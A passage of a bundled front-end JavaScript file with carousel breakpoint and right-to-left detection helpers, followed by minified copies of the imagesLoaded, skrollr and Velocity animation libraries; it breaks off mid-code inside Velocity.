_mpc_vars.carousel_breakpoints = function( $carousel ) {
	var _slick = $carousel.data( 'mpcslick' ),
	    _slides = $carousel.children().length,
	    _toShow = 0,
	    _toScroll = 0,
	    _unslick = false,
	    _is_odd = _slick.slidesToShow % 2 == 0 ? 0 : 1,
	    _breakpoints = [];

	if ( typeof _slick == 'undefined' ) {
		return _breakpoints;
	}

	_unslick =_slides <= _slick.slidesToShow;
	_breakpoints.push( {
		breakpoint: 9999,
		settings: _unslick ? 'unslick' : {
			slidesToShow: _slick.slidesToShow,
			slidesToScroll: _slick.slidesToScroll
		}
	} );

	_toShow = Math.max( 1, ( Math.ceil( _slick.slidesToShow * 0.75 ) - _is_odd ) );
	_toScroll = Math.min( _slick.slidesToScroll, _toShow );
	_unslick =_slides <= _toShow;
	_breakpoints.push( {
		breakpoint: 993,
		settings: _unslick ? 'unslick' : {
			slidesToShow: _toShow,
			slidesToScroll: _toScroll
		}
	} );

	_toShow = Math.max( 1, ( Math.ceil( _slick.slidesToShow * 0.5 ) - _is_odd ) );
	_toScroll = Math.min( _slick.slidesToScroll, _toShow );
	_unslick =_slides <= _toShow;
	_breakpoints.push( {
		breakpoint: 768,
		settings: _unslick ? 'unslick' : {
			slidesToShow: _toShow,
			slidesToScroll: _toScroll
		}
	} );

	_toShow = Math.max( 1, ( Math.ceil( _slick.slidesToShow * 0.25 ) - _is_odd ) );
	_toScroll = Math.min( _slick.slidesToScroll, _toShow );
	_unslick =_slides <= _toShow;
	_breakpoints.push( {
		breakpoint: 480,
		settings: _unslick ? 'unslick' : {
			slidesToShow: _toShow,
			slidesToScroll: _toScroll
		}
	} );

	return _breakpoints;
};

_mpc_vars.rtl = {
	'el': function( _el ) {
		var _dir;

		_el = _el[ 0 ];

		if ( _el.currentStyle ) {
			_dir = _el.currentStyle[ 'direction' ];
		} else if ( window.getComputedStyle ) {
			_dir = window.getComputedStyle( _el, null ).getPropertyValue( 'direction' );
		}

		return _dir == 'rtl';
	},
	'global': function() {
		var _el = document.getElementsByTagName( 'html' )[ 0 ],
			_dir;

		if ( _el.currentStyle ) {
			_dir = _el.currentStyle[ 'direction' ];
		} else if ( window.getComputedStyle ) {
			_dir = window.getComputedStyle( _el, null ).getPropertyValue( 'direction' );
		}

		return _dir == 'rtl';
	}
};
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});
/*! skrollr 0.6.30 (2015-08-12) | Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr | Free to use under terms of MIT license */
!function(a,b,c){"use strict";function d(c){if(e=b.documentElement,f=b.body,T(),ha=this,c=c||{},ma=c.constants||{},c.easing)for(var d in c.easing)W[d]=c.easing[d];ta=c.edgeStrategy||"set",ka={beforerender:c.beforerender,render:c.render,keyframe:c.keyframe},la=c.forceHeight!==!1,la&&(Ka=c.scale||1),na=c.mobileDeceleration||y,pa=c.smoothScrolling!==!1,qa=c.smoothScrollingDuration||A,ra={targetTop:ha.getScrollTop()},Sa=(c.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||a.opera)})(),Sa?(ja=b.getElementById(c.skrollrBody||z),ja&&ga(),X(),Ea(e,[s,v],[t])):Ea(e,[s,u],[t]),ha.refresh(),wa(a,"resize orientationchange",function(){var a=e.clientWidth,b=e.clientHeight;(b!==Pa||a!==Oa)&&(Pa=b,Oa=a,Qa=!0)});var g=U();return function h(){$(),va=g(h)}(),ha}var e,f,g={get:function(){return ha},init:function(a){return ha||new d(a)},VERSION:"0.6.30"},h=Object.prototype.hasOwnProperty,i=a.Math,j=a.getComputedStyle,k="touchstart",l="touchmove",m="touchcancel",n="touchend",o="skrollable",p=o+"-before",q=o+"-between",r=o+"-after",s="skrollr",t="no-"+s,u=s+"-desktop",v=s+"-mobile",w="linear",x=1e3,y=.004,z="skrollr-body",A=200,B="start",C="end",D="center",E="bottom",F="___skrollable_id",G=/^(?:input|textarea|button|select)$/i,H=/^\s+|\s+$/g,I=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,J=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,K=/^(@?[a-z\-]+)\[(\w+)\]$/,L=/-([a-z0-9_])/g,M=function(a,b){return b.toUpperCase()},N=/[\-+]?[\d]*\.?[\d]+/g,O=/\{\?\}/g,P=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,Q=/[a-z\-]+-gradient/g,R="",S="",T=function(){var a=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(j){var b=j(f,null);for(var c in b)if(R=c.match(a)||+c==c&&b[c].match(a))break;if(!R)return void(R=S="");R=R[0],"-"===R.slice(0,1)?(S=R,R={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[R]):S="-"+R.toLowerCase()+"-"}},U=function(){var b=a.requestAnimationFrame||a[R.toLowerCase()+"RequestAnimationFrame"],c=Ha();return(Sa||!b)&&(b=function(b){var d=Ha()-c,e=i.max(0,1e3/60-d);return a.setTimeout(function(){c=Ha(),b()},e)}),b},V=function(){var b=a.cancelAnimationFrame||a[R.toLowerCase()+"CancelAnimationFrame"];return(Sa||!b)&&(b=function(b){return a.clearTimeout(b)}),b},W={begin:function(){return 0},end:function(){return 1},linear:function(a){return a},quadratic:function(a){return a*a},cubic:function(a){return a*a*a},swing:function(a){return-i.cos(a*i.PI)/2+.5},sqrt:function(a){return i.sqrt(a)},outCubic:function(a){return i.pow(a-1,3)+1},bounce:function(a){var b;if(.5083>=a)b=3;else if(.8489>=a)b=9;else if(.96208>=a)b=27;else{if(!(.99981>=a))return 1;b=91}return 1-i.abs(3*i.cos(a*b*1.028)/b)}};d.prototype.refresh=function(a){var d,e,f=!1;for(a===c?(f=!0,ia=[],Ra=0,a=b.getElementsByTagName("*")):a.length===c&&(a=[a]),d=0,e=a.length;e>d;d++){var g=a[d],h=g,i=[],j=pa,k=ta,l=!1;if(f&&F in g&&delete g[F],g.attributes){for(var m=0,n=g.attributes.length;n>m;m++){var p=g.attributes[m];if("data-anchor-target"!==p.name)if("data-smooth-scrolling"!==p.name)if("data-edge-strategy"!==p.name)if("data-emit-events"!==p.name){var q=p.name.match(I);if(null!==q){var r={props:p.value,element:g,eventType:p.name.replace(L,M)};i.push(r);var s=q[1];s&&(r.constant=s.substr(1));var t=q[2];/p$/.test(t)?(r.isPercentage=!0,r.offset=(0|t.slice(0,-1))/100):r.offset=0|t;var u=q[3],v=q[4]||u;u&&u!==B&&u!==C?(r.mode="relative",r.anchors=[u,v]):(r.mode="absolute",u===C?r.isEnd=!0:r.isPercentage||(r.offset=r.offset*Ka))}}else l=!0;else k=p.value;else j="off"!==p.value;else if(h=b.querySelector(p.value),null===h)throw'Unable to find anchor target "'+p.value+'"'}if(i.length){var w,x,y;!f&&F in g?(y=g[F],w=ia[y].styleAttr,x=ia[y].classAttr):(y=g[F]=Ra++,w=g.style.cssText,x=Da(g)),ia[y]={element:g,styleAttr:w,classAttr:x,anchorTarget:h,keyFrames:i,smoothScrolling:j,edgeStrategy:k,emitEvents:l,lastFrameIndex:-1},Ea(g,[o],[])}}}for(Aa(),d=0,e=a.length;e>d;d++){var z=ia[a[d][F]];z!==c&&(_(z),ba(z))}return ha},d.prototype.relativeToAbsolute=function(a,b,c){var d=e.clientHeight,f=a.getBoundingClientRect(),g=f.top,h=f.bottom-f.top;return b===E?g-=d:b===D&&(g-=d/2),c===E?g+=h:c===D&&(g+=h/2),g+=ha.getScrollTop(),g+.5|0},d.prototype.animateTo=function(a,b){b=b||{};var d=Ha(),e=ha.getScrollTop(),f=b.duration===c?x:b.duration;return oa={startTop:e,topDiff:a-e,targetTop:a,duration:f,startTime:d,endTime:d+f,easing:W[b.easing||w],done:b.done},oa.topDiff||(oa.done&&oa.done.call(ha,!1),oa=c),ha},d.prototype.stopAnimateTo=function(){oa&&oa.done&&oa.done.call(ha,!0),oa=c},d.prototype.isAnimatingTo=function(){return!!oa},d.prototype.isMobile=function(){return Sa},d.prototype.setScrollTop=function(b,c){return sa=c===!0,Sa?Ta=i.min(i.max(b,0),Ja):a.scrollTo(0,b),ha},d.prototype.getScrollTop=function(){return Sa?Ta:a.pageYOffset||e.scrollTop||f.scrollTop||0},d.prototype.getMaxScrollTop=function(){return Ja},d.prototype.on=function(a,b){return ka[a]=b,ha},d.prototype.off=function(a){return delete ka[a],ha},d.prototype.destroy=function(){var a=V();a(va),ya(),Ea(e,[t],[s,u,v]);for(var b=0,d=ia.length;d>b;b++)fa(ia[b].element);e.style.overflow=f.style.overflow="",e.style.height=f.style.height="",ja&&g.setStyle(ja,"transform","none"),ha=c,ja=c,ka=c,la=c,Ja=0,Ka=1,ma=c,na=c,La="down",Ma=-1,Oa=0,Pa=0,Qa=!1,oa=c,pa=c,qa=c,ra=c,sa=c,Ra=0,ta=c,Sa=!1,Ta=0,ua=c};var X=function(){var d,g,h,j,o,p,q,r,s,t,u,v;wa(e,[k,l,m,n].join(" "),function(a){var e=a.changedTouches[0];for(j=a.target;3===j.nodeType;)j=j.parentNode;switch(o=e.clientY,p=e.clientX,t=a.timeStamp,G.test(j.tagName)||a.preventDefault(),a.type){case k:d&&d.blur(),ha.stopAnimateTo(),d=j,g=q=o,h=p,s=t;break;case l:G.test(j.tagName)&&b.activeElement!==j&&a.preventDefault(),r=o-q,v=t-u,ha.setScrollTop(Ta-r,!0),q=o,u=t;break;default:case m:case n:var f=g-o,w=h-p,x=w*w+f*f;if(49>x){if(!G.test(d.tagName)){d.focus();var y=b.createEvent("MouseEvents");y.initMouseEvent("click",!0,!0,a.view,1,e.screenX,e.screenY,e.clientX,e.clientY,a.ctrlKey,a.altKey,a.shiftKey,a.metaKey,0,null),d.dispatchEvent(y)}return}d=c;var z=r/v;z=i.max(i.min(z,3),-3);var A=i.abs(z/na),B=z*A+.5*na*A*A,C=ha.getScrollTop()-B,D=0;C>Ja?(D=(Ja-C)/B,C=Ja):0>C&&(D=-C/B,C=0),A*=1-D,ha.animateTo(C+.5|0,{easing:"outCubic",duration:A})}}),a.scrollTo(0,0),e.style.overflow=f.style.overflow="hidden"},Y=function(){var a,b,c,d,f,g,h,j,k,l,m,n=e.clientHeight,o=Ba();for(j=0,k=ia.length;k>j;j++)for(a=ia[j],b=a.element,c=a.anchorTarget,d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],l=h.offset,m=o[h.constant]||0,h.frame=l,h.isPercentage&&(l*=n,h.frame=l),"relative"===h.mode&&(fa(b),h.frame=ha.relativeToAbsolute(c,h.anchors[0],h.anchors[1])-l,fa(b,!0)),h.frame+=m,la&&!h.isEnd&&h.frame>Ja&&(Ja=h.frame);for(Ja=i.max(Ja,Ca()),j=0,k=ia.length;k>j;j++){for(a=ia[j],d=a.keyFrames,f=0,g=d.length;g>f;f++)h=d[f],m=o[h.constant]||0,h.isEnd&&(h.frame=Ja-h.offset+m);a.keyFrames.sort(Ia)}},Z=function(a,b){for(var c=0,d=ia.length;d>c;c++){var e,f,i=ia[c],j=i.element,k=i.smoothScrolling?a:b,l=i.keyFrames,m=l.length,n=l[0],s=l[l.length-1],t=k<n.frame,u=k>s.frame,v=t?n:s,w=i.emitEvents,x=i.lastFrameIndex;if(t||u){if(t&&-1===i.edge||u&&1===i.edge)continue;switch(t?(Ea(j,[p],[r,q]),w&&x>-1&&(za(j,n.eventType,La),i.lastFrameIndex=-1)):(Ea(j,[r],[p,q]),w&&m>x&&(za(j,s.eventType,La),i.lastFrameIndex=m)),i.edge=t?-1:1,i.edgeStrategy){case"reset":fa(j);continue;case"ease":k=v.frame;break;default:case"set":var y=v.props;for(e in y)h.call(y,e)&&(f=ea(y[e].value),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f));continue}}else 0!==i.edge&&(Ea(j,[o,q],[p,r]),i.edge=0);for(var z=0;m-1>z;z++)if(k>=l[z].frame&&k<=l[z+1].frame){var A=l[z],B=l[z+1];for(e in A.props)if(h.call(A.props,e)){var C=(k-A.frame)/(B.frame-A.frame);C=A.props[e].easing(C),f=da(A.props[e].value,B.props[e].value,C),f=ea(f),0===e.indexOf("@")?j.setAttribute(e.substr(1),f):g.setStyle(j,e,f)}w&&x!==z&&("down"===La?za(j,A.eventType,La):za(j,B.eventType,La),i.lastFrameIndex=z);break}}},$=function(){Qa&&(Qa=!1,Aa());var a,b,d=ha.getScrollTop(),e=Ha();if(oa)e>=oa.endTime?(d=oa.targetTop,a=oa.done,oa=c):(b=oa.easing((e-oa.startTime)/oa.duration),d=oa.startTop+b*oa.topDiff|0),ha.setScrollTop(d,!0);else if(!sa){var f=ra.targetTop-d;f&&(ra={startTop:Ma,topDiff:d-Ma,targetTop:d,startTime:Na,endTime:Na+qa}),e<=ra.endTime&&(b=W.sqrt((e-ra.startTime)/qa),d=ra.startTop+b*ra.topDiff|0)}if(sa||Ma!==d){La=d>Ma?"down":Ma>d?"up":La,sa=!1;var h={curTop:d,lastTop:Ma,maxTop:Ja,direction:La},i=ka.beforerender&&ka.beforerender.call(ha,h);i!==!1&&(Z(d,ha.getScrollTop()),Sa&&ja&&g.setStyle(ja,"transform","translate(0, "+-Ta+"px) "+ua),Ma=d,ka.render&&ka.render.call(ha,h)),a&&a.call(ha,!1)}Na=e},_=function(a){for(var b=0,c=a.keyFrames.length;c>b;b++){for(var d,e,f,g,h=a.keyFrames[b],i={};null!==(g=J.exec(h.props));)f=g[1],e=g[2],d=f.match(K),null!==d?(f=d[1],d=d[2]):d=w,e=e.indexOf("!")?aa(e):[e.slice(1)],i[f]={value:e,easing:W[d]};h.props=i}},aa=function(a){var b=[];return P.lastIndex=0,a=a.replace(P,function(a){return a.replace(N,function(a){return a/255*100+"%"})}),S&&(Q.lastIndex=0,a=a.replace(Q,function(a){return S+a})),a=a.replace(N,function(a){return b.push(+a),"{?}"}),b.unshift(a),b},ba=function(a){var b,c,d={};for(b=0,c=a.keyFrames.length;c>b;b++)ca(a.keyFrames[b],d);for(d={},b=a.keyFrames.length-1;b>=0;b--)ca(a.keyFrames[b],d)},ca=function(a,b){var c;for(c in b)h.call(a.props,c)||(a.props[c]=b[c]);for(c in a.props)b[c]=a.props[c]},da=function(a,b,c){var d,e=a.length;if(e!==b.length)throw"Can't interpolate between \""+a[0]+'" and "'+b[0]+'"';var f=[a[0]];for(d=1;e>d;d++)f[d]=a[d]+(b[d]-a[d])*c;return f},ea=function(a){var b=1;return O.lastIndex=0,a[0].replace(O,function(){return a[b++]})},fa=function(a,b){a=[].concat(a);for(var c,d,e=0,f=a.length;f>e;e++)d=a[e],c=ia[d[F]],c&&(b?(d.style.cssText=c.dirtyStyleAttr,Ea(d,c.dirtyClassAttr)):(c.dirtyStyleAttr=d.style.cssText,c.dirtyClassAttr=Da(d),d.style.cssText=c.styleAttr,Ea(d,c.classAttr)))},ga=function(){ua="translateZ(0)",g.setStyle(ja,"transform",ua);var a=j(ja),b=a.getPropertyValue("transform"),c=a.getPropertyValue(S+"transform"),d=b&&"none"!==b||c&&"none"!==c;d||(ua="")};g.setStyle=function(a,b,c){var d=a.style;if(b=b.replace(L,M).replace("-",""),"zIndex"===b)isNaN(c)?d[b]=c:d[b]=""+(0|c);else if("float"===b)d.styleFloat=d.cssFloat=c;else try{R&&(d[R+b.slice(0,1).toUpperCase()+b.slice(1)]=c),d[b]=c}catch(e){}};var ha,ia,ja,ka,la,ma,na,oa,pa,qa,ra,sa,ta,ua,va,wa=g.addEvent=function(b,c,d){var e=function(b){return b=b||a.event,b.target||(b.target=b.srcElement),b.preventDefault||(b.preventDefault=function(){b.returnValue=!1,b.defaultPrevented=!0}),d.call(this,b)};c=c.split(" ");for(var f,g=0,h=c.length;h>g;g++)f=c[g],b.addEventListener?b.addEventListener(f,d,!1):b.attachEvent("on"+f,e),Ua.push({element:b,name:f,listener:d})},xa=g.removeEvent=function(a,b,c){b=b.split(" ");for(var d=0,e=b.length;e>d;d++)a.removeEventListener?a.removeEventListener(b[d],c,!1):a.detachEvent("on"+b[d],c)},ya=function(){for(var a,b=0,c=Ua.length;c>b;b++)a=Ua[b],xa(a.element,a.name,a.listener);Ua=[]},za=function(a,b,c){ka.keyframe&&ka.keyframe.call(ha,a,b,c)},Aa=function(){var a=ha.getScrollTop();Ja=0,la&&!Sa&&(f.style.height=""),Y(),la&&!Sa&&(f.style.height=Ja+e.clientHeight+"px"),Sa?ha.setScrollTop(i.min(ha.getScrollTop(),Ja)):ha.setScrollTop(a,!0),sa=!0},Ba=function(){var a,b,c=e.clientHeight,d={};for(a in ma)b=ma[a],"function"==typeof b?b=b.call(ha):/p$/.test(b)&&(b=b.slice(0,-1)/100*c),d[a]=b;return d},Ca=function(){var a,b=0;return ja&&(b=i.max(ja.offsetHeight,ja.scrollHeight)),a=i.max(b,f.scrollHeight,f.offsetHeight,e.scrollHeight,e.offsetHeight,e.clientHeight),a-e.clientHeight},Da=function(b){var c="className";return a.SVGElement&&b instanceof a.SVGElement&&(b=b[c],c="baseVal"),b[c]},Ea=function(b,d,e){var f="className";if(a.SVGElement&&b instanceof a.SVGElement&&(b=b[f],f="baseVal"),e===c)return void(b[f]=d);for(var g=b[f],h=0,i=e.length;i>h;h++)g=Ga(g).replace(Ga(e[h])," ");g=Fa(g);for(var j=0,k=d.length;k>j;j++)-1===Ga(g).indexOf(Ga(d[j]))&&(g+=" "+d[j]);b[f]=Fa(g)},Fa=function(a){return a.replace(H,"")},Ga=function(a){return" "+a+" "},Ha=Date.now||function(){return+new Date},Ia=function(a,b){return a.frame-b.frame},Ja=0,Ka=1,La="down",Ma=-1,Na=Ha(),Oa=0,Pa=0,Qa=!1,Ra=0,Sa=!1,Ta=0,Ua=[];"function"==typeof define&&define.amd?define([],function(){return g}):"undefined"!=typeof module&&module.exports?module.exports=g:a.skrollr=g}(window,document);
/*! VelocityJS.org (1.2.2). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
/*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */
!function(e){function t(e){var t=e.length,r=$.type(e);return"function"===r||$.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e}if(!e.jQuery){var $=function(e,t){return new $.fn.init(e,t)};$.isWindow=function(e){return null!=e&&e==e.window},$.type=function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[o.call(e)]||"object":typeof e},$.isArray=Array.isArray||function(e){return"array"===$.type(e)},$.isPlainObject=function(e){var t;if(!e||"object"!==$.type(e)||e.nodeType||$.isWindow(e))return!1;try{if(e.constructor&&!n.call(e,"constructor")&&!n.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}for(t in e);return void 0===t||n.call(e,t)},$.each=function(e,r,a){var n,o=0,i=e.length,s=t(e);if(a){if(s)for(;i>o&&(n=r.apply(e[o],a),n!==!1);o++);else for(o in e)if(n=r.apply(e[o],a),n===!1)break}else if(s)for(;i>o&&(n=r.call(e[o],o,e[o]),n!==!1);o++);else for(o in e)if(n=r.call(e[o],o,e[o]),n===!1)break;return e},$.data=function(e,t,a){if(void 0===a){var n=e[$.expando],o=n&&r[n];if(void 0===t)return o;if(o&&t in o)return o[t]}else if(void 0!==t){var n=e[$.expando]||(e[$.expando]=++$.uuid);return r[n]=r[n]||{},r[n][t]=a,a}},$.removeData=function(e,t){var a=e[$.expando],n=a&&r[a];n&&$.each(t,function(e,t){delete n[t]})},$.extend=function(){var e,t,r,a,n,o,i=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof i&&(u=i,i=arguments[s]||{},s++),"object"!=typeof i&&"function"!==$.type(i)&&(i={}),s===l&&(i=this,s--);l>s;s++)if(null!=(n=arguments[s]))for(a in n)e=i[a],r=n[a],i!==r&&(u&&r&&($.isPlainObject(r)||(t=$.isArray(r)))?(t?(t=!1,o=e&&$.isArray(e)?e:[]):o=e&&$.isPlainObject(e)?e:{},i[a]=$.extend(u,o,r)):void 0!==r&&(i[a]=r));return i},$.queue=function(e,r,a){function n(e,r){var a=r||[];return null!=e&&(t(Object(e))?!function(e,t){for(var r=+t.length,a=0,n=e.length;r>a;)e[n++]=t[a++];if(r!==r)for(;void 0!==t[a];)e[n++]=t[a++];return e.length=n,e}(a,"string"==typeof e?[e]:e):[].push.call(a,e)),a}if(e){r=(r||"fx")+"queue";var o=$.data(e,r);return a?(!o||$.isArray(a)?o=$.data(e,r,n(a)):o.push(a),o):o||[]}},$.dequeue=function(e,t){$.each(e.nodeType?[e]:e,function(e,r){t=t||"fx";var a=$.queue(r,t),n=a.shift();"inprogress"===n&&(n=a.shift()),n&&("fx"===t&&a.unshift("inprogress"),n.call(r,function(){$.dequeue(r,t)}))})},$.fn=$.prototype={init:function(e){if(e.nodeType)return this[0]=e,this;throw new Error("Not a DOM node.")},offset:function(){var t=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:t.top+(e.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:t.left+(e.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function e(){for(var e=this.offsetParent||document;e&&"html"===!e.nodeType.toLowerCase&&"static"===e.style.position;)e=e.offsetParent;return e||document}var t=this[0],e=e.apply(t),r=this.offset(),a=/^(?:body|html)$/i.test(e.nodeName)?{top:0,left:0}:$(e).offset();return r.top-=parseFloat(t.style.marginTop)||0,r.left-=parseFloat(t.style.marginLeft)||0,e.style&&(a.top+=parseFloat(e.style.borderTopWidth)||0,a.left+=parseFloat(e.style.borderLeftWidth)||0),{top:r.top-a.top,left:r.left-a.left}}};var r={};$.expando="velocity"+(new Date).getTime(),$.uuid=0;for(var a={},n=a.hasOwnProperty,o=a.toString,i="Boolean Number String Function Array Date RegExp Object Error".split(" "),s=0;s<i.length;s++)a["[object "+i[s]+"]"]=i[s].toLowerCase();$.fn.init.prototype=$.fn,e.Velocity={Utilities:$}}}(window),function(e){"object"==typeof module&&"object"==typeof module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):e()}(function(){return function(e,t,r,a){function n(e){for(var t=-1,r=e?e.length:0,a=[];++t<r;){var n=e[t];n&&a.push(n)}return a}function o(e){return g.isWrapped(e)?e=[].slice.call(e):g.isNode(e)&&(e=[e]),e}function i(e){var t=$.data(e,"velocity");return null===t?a:t}function s(e){return function(t){return Math.round(t*e)*(1/e)}}function l(e,r,a,n){function o(e,t){return 1-3*t+3*e}function i(e,t){return 3*t-6*e}function s(e){return 3*e}function l(e,t,r){return((o(t,r)*e+i(t,r))*e+s(t))*e}function u(e,t,r){return 3*o(t,r)*e*e+2*i(t,r)*e+s(t)}function c(t,r){for(var n=0;m>n;++n){var 